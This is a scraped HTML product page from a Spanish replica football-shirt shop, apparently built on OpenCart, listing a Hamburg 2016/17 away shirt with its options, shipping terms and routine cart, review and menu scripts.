class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/bundesliga">Bundesliga</a></li>            <li><a href="https://supercamisetas.net/bundesliga/hamburgo">Hamburgo</a></li>            <li><a href="https://supercamisetas.net/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017.html">Tailandia Segunda Equipacion Camiseta Hamburgo 2016/17</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Tailandia Segunda Equipacion Camiseta Hamburgo 2016/17">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017-600x695.jpg" src="https://supercamisetas.net/image/cache/product/bundesliga/hamburgo/tailandia-segunda-equipacion-camiseta-hamburgo-2016-2017-600x695.jpg" title="Tailandia Segunda Equipacion Camiseta Hamburgo 2016/17" alt="Tailandia Segunda Equipacion Camiseta Hamburgo 2016/17" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Tailandia Segunda Equipacion Camiseta Hamburgo 2016/17</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">20.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M66861</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option9587">Talla</label>
                                                <select name="option[9587]" id="input-option9587" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="21783">S/160-170CM                                                        </option>                                                        <option value="21784">M/170-175CM                                                        </option>                                                        <option value="21785">L/175-180CM                                                        </option>                                                        <option value="21786">XL/180-185CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option9590">Patch</label>
                                                <select name="option[9590]" id="input-option9590" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="21787">None                                                        </option>                                                        <option value="21788">Bundesliga                                                                (+1.50€)                                                        </option>                                                        <option value="21789">Champions+Respect                                                                (+2.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option9588">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[9588]" value="" placeholder="Nombre" id="input-option9588" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option9589">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[9589]" value="" placeholder="Numero" id="input-option9589" class="form-control" />
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="3304" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description">
<div>El nuevo Segunda Equipacion Camiseta Hamburgo baratas 2016-2017 cuenta con el color principal en negrita 'Choque Rosa'.</div>
<div><br></div>
<div>Combina la base llamativa de color rosa con mangas azul marino y un collar de cuello redondo.</div>
<div><br></div>
<div>Las tres rayas corriendo por sus lados.</div>
<div><br></div>
<div>Los logotipos blancos Unidos en el pecho.</div>
<div><br></div>
<div>Los pantalones cortos y calcetines son azul marino.</div>
</div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=3304');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=3304',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#9deef8efebf4fef8ddeee8edf8effefcf0f4eef8e9fceeb3f3f8e9"><span class="__cf_email__" data-cfemail="b1c2d4c3c7d8d2d4f1c2c4c1d4c3d2d0dcd8c2d4c5d0c29fdfd4c5">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/vermegamenu/ver_menu.js
body_size: 452
content:
$(document).ready(function(){$("#pt_vmegamenu #pt_ver_menu_link ul li").each(function(){var url=document.URL;$("#pt_ver_menu_link ul li a").removeClass("act");$('#pt_ver_menu_link ul li a[href="'+url+'"]').addClass('act');});$('#pt_vmegamenu .pt_ver_menu_no_child').hover(function(){$(this).addClass("active");},function(){$(this).removeClass("active");})
$('#pt_vmegamenu .pt_ver_menu').hover(function(){if($(this).attr("id")!="pt_ver_menu_link"){$(this).addClass("active");}},function(){$(this).removeClass("active");})
$('#pt_vmegamenu .pt_ver_menu').hover(function(){$(this).find('.popup').css('display','inline-block');var extraWidth=0
var wrapWidthPopup=$(this).find('.popup').outerWidth(true);var actualWidthPopup=$(this).find('.popup').width();extraWidth=wrapWidthPopup-actualWidthPopup;var widthblock1=$(this).find('.popup .block1').outerWidth(true);var widthblock2=$(this).find('.popup .block2').outerWidth(true);var new_width_popup=0;if(widthblock1&&!widthblock2){new_width_popup=widthblock1;}
if(!widthblock1&&widthblock2){new_width_popup=widthblock2;}
if(widthblock1&&widthblock2){new_width_popup=widthblock1;}
var new_outer_width_popup=new_width_popup+extraWidth;var wraper=$('#pt_vmegamenu .pt_custommenu');var wWraper=wraper.outerWidth();var posWraper=0;if(wraper.offset()!=null){posWraper=wraper.offset()}
var pos=$(this).offset();var xTop=pos.top-posWraper.top+CUSTOMMENU_POPUP_TOP_OFFSET;var xLeft=pos.left-posWraper.left;if((xLeft+new_outer_width_popup)>wWraper)xLeft=wWraper-new_outer_width_popup;$(this).find('.popup').css('top',xTop);$(this).find('.popup').css('left',xLeft);$(this).find('.popup').css('width',new_width_popup);$(this).find('.popup .block1').css('width',new_width_popup);$(this).find('.popup').css('display','none');if(CUSTOMMENU_POPUP_EFFECT==0)$(this).find('.popup').stop(true,true).slideDown('slow');if(CUSTOMMENU_POPUP_EFFECT==1)$(this).find('.popup').stop(true,true).fadeIn('slow');if(CUSTOMMENU_POPUP_EFFECT==2)$(this).find('.popup').stop(true,true).show('slow');},function(){if(CUSTOMMENU_POPUP_EFFECT==0)$(this).find('.popup').stop(true,true).slideUp();if(CUSTOMMENU_POPUP_EFFECT==1)$(this).find('.popup').stop(true,true).fadeOut('slow');if(CUSTOMMENU_POPUP_EFFECT==2)$(this).find('.popup').stop(true,true).hide('fast');});$('.more-ver-menu').click(function(){$('.more-wrap').hide();$('.over-menu').slideDown('slow');});$('.close-ver-menu').click(function(){$('.more-wrap').show();$('.over-menu').slideUp();});});